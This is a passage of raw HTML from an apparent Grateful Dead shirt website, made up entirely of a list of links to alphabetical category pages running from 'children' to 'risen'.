	<li class="cat-item cat-item-3349"><a href="https://gratefuldeadshirt.org/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://gratefuldeadshirt.org/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://gratefuldeadshirt.org/category/chinatown/" >chinatown</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://gratefuldeadshirt.org/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://gratefuldeadshirt.org/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://gratefuldeadshirt.org/category/classical/" >classical</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://gratefuldeadshirt.org/category/clix/" >clix</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://gratefuldeadshirt.org/category/clothing/" >clothing</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://gratefuldeadshirt.org/category/collections/" >collections</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://gratefuldeadshirt.org/category/concert/" >concert</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://gratefuldeadshirt.org/category/conspiracy/" >conspiracy</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://gratefuldeadshirt.org/category/converse/" >converse</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://gratefuldeadshirt.org/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://gratefuldeadshirt.org/category/cootie/" >cootie</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://gratefuldeadshirt.org/category/corey/" >corey</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://gratefuldeadshirt.org/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://gratefuldeadshirt.org/category/cosmic/" >cosmic</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://gratefuldeadshirt.org/category/courtenay/" >courtenay</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://gratefuldeadshirt.org/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://gratefuldeadshirt.org/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://gratefuldeadshirt.org/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://gratefuldeadshirt.org/category/cronies/" >cronies</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://gratefuldeadshirt.org/category/cuts/" >cuts</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://gratefuldeadshirt.org/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://gratefuldeadshirt.org/category/dancing/" >dancing</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://gratefuldeadshirt.org/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://gratefuldeadshirt.org/category/darkstar/" >darkstar</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://gratefuldeadshirt.org/category/dass/" >dass</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://gratefuldeadshirt.org/category/dateline/" >dateline</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://gratefuldeadshirt.org/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://gratefuldeadshirt.org/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://gratefuldeadshirt.org/category/deadheads/" >deadheads</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://gratefuldeadshirt.org/category/deadstock/" >deadstock</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://gratefuldeadshirt.org/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://gratefuldeadshirt.org/category/deansnuts/" >deansnuts</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://gratefuldeadshirt.org/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://gratefuldeadshirt.org/category/designs/" >designs</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://gratefuldeadshirt.org/category/died/" >died</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://gratefuldeadshirt.org/category/dillon/" >dillon</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://gratefuldeadshirt.org/category/dinosaurs/" >dinosaurs</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://gratefuldeadshirt.org/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://gratefuldeadshirt.org/category/disguised/" >disguised</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://gratefuldeadshirt.org/category/distressed/" >distressed</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://gratefuldeadshirt.org/category/dogfish/" >dogfish</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://gratefuldeadshirt.org/category/donohue/" >donohue</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://gratefuldeadshirt.org/category/dragonfly/" >dragonfly</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://gratefuldeadshirt.org/category/draw/" >draw</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://gratefuldeadshirt.org/category/drove/" >drove</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://gratefuldeadshirt.org/category/dyes/" >dyes</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://gratefuldeadshirt.org/category/dylan/" >dylan</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://gratefuldeadshirt.org/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://gratefuldeadshirt.org/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://gratefuldeadshirt.org/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://gratefuldeadshirt.org/category/egyptian/" >egyptian</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://gratefuldeadshirt.org/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://gratefuldeadshirt.org/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://gratefuldeadshirt.org/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://gratefuldeadshirt.org/category/epstein/" >epstein</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://gratefuldeadshirt.org/category/espresso/" >espresso</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://gratefuldeadshirt.org/category/europe/" >europe</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://gratefuldeadshirt.org/category/evaluating/" >evaluating</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://gratefuldeadshirt.org/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://gratefuldeadshirt.org/category/evintage/" >evintage</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://gratefuldeadshirt.org/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://gratefuldeadshirt.org/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://gratefuldeadshirt.org/category/facebook/" >facebook</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://gratefuldeadshirt.org/category/faded/" >faded</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://gratefuldeadshirt.org/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://gratefuldeadshirt.org/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://gratefuldeadshirt.org/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://gratefuldeadshirt.org/category/fear/" >fear</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://gratefuldeadshirt.org/category/festival/" >festival</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://gratefuldeadshirt.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://gratefuldeadshirt.org/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://gratefuldeadshirt.org/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://gratefuldeadshirt.org/category/fold/" >fold</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://gratefuldeadshirt.org/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://gratefuldeadshirt.org/category/foolish/" >foolish</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://gratefuldeadshirt.org/category/fotl/" >fotl</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://gratefuldeadshirt.org/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://gratefuldeadshirt.org/category/fractal/" >fractal</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://gratefuldeadshirt.org/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://gratefuldeadshirt.org/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://gratefuldeadshirt.org/category/friends/" >friends</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://gratefuldeadshirt.org/category/fruit/" >fruit</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://gratefuldeadshirt.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://gratefuldeadshirt.org/category/further/" >further</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://gratefuldeadshirt.org/category/furthur/" >furthur</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://gratefuldeadshirt.org/category/galaxy/" >galaxy</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://gratefuldeadshirt.org/category/gallery/" >gallery</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://gratefuldeadshirt.org/category/gambled/" >gambled</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://gratefuldeadshirt.org/category/gathering/" >gathering</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://gratefuldeadshirt.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://gratefuldeadshirt.org/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://gratefuldeadshirt.org/category/gina/" >gina</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://gratefuldeadshirt.org/category/glamb/" >glamb</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://gratefuldeadshirt.org/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://gratefuldeadshirt.org/category/grateful/" >grateful</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://gratefuldeadshirt.org/category/gratefuldead/" >gratefuldead</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://gratefuldeadshirt.org/category/gratefully/" >gratefully</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://gratefuldeadshirt.org/category/gratfeful/" >gratfeful</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://gratefuldeadshirt.org/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://gratefuldeadshirt.org/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://gratefuldeadshirt.org/category/greatful/" >greatful</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://gratefuldeadshirt.org/category/grillin/" >grillin</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://gratefuldeadshirt.org/category/guardians/" >guardians</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://gratefuldeadshirt.org/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://gratefuldeadshirt.org/category/guitar/" >guitar</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://gratefuldeadshirt.org/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://gratefuldeadshirt.org/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://gratefuldeadshirt.org/category/hanes/" >hanes</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://gratefuldeadshirt.org/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://gratefuldeadshirt.org/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://gratefuldeadshirt.org/category/haul/" >haul</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://gratefuldeadshirt.org/category/hellstar/" >hellstar</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://gratefuldeadshirt.org/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://gratefuldeadshirt.org/category/hodges/" >hodges</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://gratefuldeadshirt.org/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-3717"><a href="https://gratefuldeadshirt.org/category/horrible/" >horrible</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://gratefuldeadshirt.org/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://gratefuldeadshirt.org/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://gratefuldeadshirt.org/category/howler/" >howler</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://gratefuldeadshirt.org/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://gratefuldeadshirt.org/category/husband/" >husband</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://gratefuldeadshirt.org/category/hysteric/" >hysteric</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://gratefuldeadshirt.org/category/ibadah/" >ibadah</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://gratefuldeadshirt.org/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-4126"><a href="https://gratefuldeadshirt.org/category/impossible/" >impossible</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://gratefuldeadshirt.org/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://gratefuldeadshirt.org/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://gratefuldeadshirt.org/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://gratefuldeadshirt.org/category/inspired/" >inspired</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://gratefuldeadshirt.org/category/invented/" >invented</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://gratefuldeadshirt.org/category/invest/" >invest</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://gratefuldeadshirt.org/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://gratefuldeadshirt.org/category/jackie/" >jackie</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://gratefuldeadshirt.org/category/jacquard/" >jacquard</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://gratefuldeadshirt.org/category/jake/" >jake</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://gratefuldeadshirt.org/category/janbahan/" >janbahan</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://gratefuldeadshirt.org/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://gratefuldeadshirt.org/category/jimi/" >jimi</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://gratefuldeadshirt.org/category/joey/" >joey</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://gratefuldeadshirt.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://gratefuldeadshirt.org/category/joint/" >joint</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://gratefuldeadshirt.org/category/joonas/" >joonas</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://gratefuldeadshirt.org/category/juan/" >juan</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://gratefuldeadshirt.org/category/judge/" >judge</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://gratefuldeadshirt.org/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://gratefuldeadshirt.org/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://gratefuldeadshirt.org/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://gratefuldeadshirt.org/category/kingfish/" >kingfish</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://gratefuldeadshirt.org/category/knows/" >knows</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://gratefuldeadshirt.org/category/kurt/" >kurt</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://gratefuldeadshirt.org/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://gratefuldeadshirt.org/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://gratefuldeadshirt.org/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://gratefuldeadshirt.org/category/lauren/" >lauren</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://gratefuldeadshirt.org/category/lays/" >lays</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://gratefuldeadshirt.org/category/lazy/" >lazy</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://gratefuldeadshirt.org/category/least/" >least</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://gratefuldeadshirt.org/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://gratefuldeadshirt.org/category/levis/" >levis</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://gratefuldeadshirt.org/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://gratefuldeadshirt.org/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://gratefuldeadshirt.org/category/liquid/" >liquid</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://gratefuldeadshirt.org/category/lithuania/" >lithuania</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://gratefuldeadshirt.org/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://gratefuldeadshirt.org/category/loved/" >loved</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://gratefuldeadshirt.org/category/lucy/" >lucy</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://gratefuldeadshirt.org/category/lynyrd/" >lynyrd</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://gratefuldeadshirt.org/category/madeworn/" >madeworn</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://gratefuldeadshirt.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://gratefuldeadshirt.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://gratefuldeadshirt.org/category/mankiewicz/" >mankiewicz</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://gratefuldeadshirt.org/category/marijuana/" >marijuana</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://gratefuldeadshirt.org/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://gratefuldeadshirt.org/category/market/" >market</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://gratefuldeadshirt.org/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://gratefuldeadshirt.org/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://gratefuldeadshirt.org/category/masss/" >masss</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://gratefuldeadshirt.org/category/masterpiece/" >masterpiece</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://gratefuldeadshirt.org/category/maternity/" >maternity</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://gratefuldeadshirt.org/category/matty/" >matty</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://gratefuldeadshirt.org/category/medium/" >medium-</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://gratefuldeadshirt.org/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://gratefuldeadshirt.org/category/message/" >message</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://gratefuldeadshirt.org/category/methsyndicate/" >methsyndicate</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://gratefuldeadshirt.org/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://gratefuldeadshirt.org/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://gratefuldeadshirt.org/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://gratefuldeadshirt.org/category/minglewood/" >minglewood</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://gratefuldeadshirt.org/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://gratefuldeadshirt.org/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://gratefuldeadshirt.org/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://gratefuldeadshirt.org/category/mosquitohead/" >mosquitohead</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://gratefuldeadshirt.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://gratefuldeadshirt.org/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://gratefuldeadshirt.org/category/mouse/" >mouse</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://gratefuldeadshirt.org/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://gratefuldeadshirt.org/category/muse/" >muse</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://gratefuldeadshirt.org/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://gratefuldeadshirt.org/category/narcissists/" >narcissists</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://gratefuldeadshirt.org/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://gratefuldeadshirt.org/category/nature/" >nature</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://gratefuldeadshirt.org/category/neck/" >neck</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://gratefuldeadshirt.org/category/neffex/" >neffex</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://gratefuldeadshirt.org/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://gratefuldeadshirt.org/category/newshour/" >newshour</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://gratefuldeadshirt.org/category/nicole/" >nicole</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://gratefuldeadshirt.org/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://gratefuldeadshirt.org/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://gratefuldeadshirt.org/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://gratefuldeadshirt.org/category/nrps/" >nrps</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://gratefuldeadshirt.org/category/number/" >number</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://gratefuldeadshirt.org/category/nwot/" >nwot</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://gratefuldeadshirt.org/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://gratefuldeadshirt.org/category/okie/" >okie</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://gratefuldeadshirt.org/category/olympics/" >olympics</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://gratefuldeadshirt.org/category/ondekoza/" >ondekoza</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://gratefuldeadshirt.org/category/oneita/" >oneita</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://gratefuldeadshirt.org/category/online/" >online</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://gratefuldeadshirt.org/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://gratefuldeadshirt.org/category/ootw/" >ootw</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://gratefuldeadshirt.org/category/opie/" >opie</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://gratefuldeadshirt.org/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://gratefuldeadshirt.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://gratefuldeadshirt.org/category/original98/" >original&#039;98</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://gratefuldeadshirt.org/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://gratefuldeadshirt.org/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://gratefuldeadshirt.org/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://gratefuldeadshirt.org/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://gratefuldeadshirt.org/category/phase/" >phase</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://gratefuldeadshirt.org/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://gratefuldeadshirt.org/category/phillies/" >phillies</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://gratefuldeadshirt.org/category/phish/" >phish</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://gratefuldeadshirt.org/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://gratefuldeadshirt.org/category/picasso/" >picasso</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://gratefuldeadshirt.org/category/pickup/" >pickup</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://gratefuldeadshirt.org/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://gratefuldeadshirt.org/category/piss/" >piss</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://gratefuldeadshirt.org/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://gratefuldeadshirt.org/category/playin/" >playin</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://gratefuldeadshirt.org/category/pooh/" >pooh</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://gratefuldeadshirt.org/category/portland/" >portland</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://gratefuldeadshirt.org/category/portugal/" >portugal</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://gratefuldeadshirt.org/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://gratefuldeadshirt.org/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://gratefuldeadshirt.org/category/printing/" >printing</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://gratefuldeadshirt.org/category/prism/" >prism</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://gratefuldeadshirt.org/category/psychedelia/" >psychedelia</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://gratefuldeadshirt.org/category/psychedelic/" >psychedelic</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://gratefuldeadshirt.org/category/psychic/" >psychic</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://gratefuldeadshirt.org/category/q-tees/" >q-tees</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://gratefuldeadshirt.org/category/q203/" >q203</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://gratefuldeadshirt.org/category/rain/" >rain</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://gratefuldeadshirt.org/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://gratefuldeadshirt.org/category/ralli/" >ralli</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://gratefuldeadshirt.org/category/ramble/" >ramble</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://gratefuldeadshirt.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://gratefuldeadshirt.org/category/rarevintage/" >rarevintage</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://gratefuldeadshirt.org/category/ratdog/" >ratdog</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://gratefuldeadshirt.org/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://gratefuldeadshirt.org/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://gratefuldeadshirt.org/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://gratefuldeadshirt.org/category/reprint81/" >reprint&#039;81</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://gratefuldeadshirt.org/category/request/" >request</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://gratefuldeadshirt.org/category/retire/" >retire</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://gratefuldeadshirt.org/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://gratefuldeadshirt.org/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://gratefuldeadshirt.org/category/revolveawards/" >revolveawards</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://gratefuldeadshirt.org/category/rhythm/" >rhythm</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://gratefuldeadshirt.org/category/rican/" >rican</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://gratefuldeadshirt.org/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://gratefuldeadshirt.org/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://gratefuldeadshirt.org/category/riders/" >riders</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://gratefuldeadshirt.org/category/ringer/" >ringer</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://gratefuldeadshirt.org/category/ripple/" >ripple</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://gratefuldeadshirt.org/category/risen/" >risen</a>
</li>
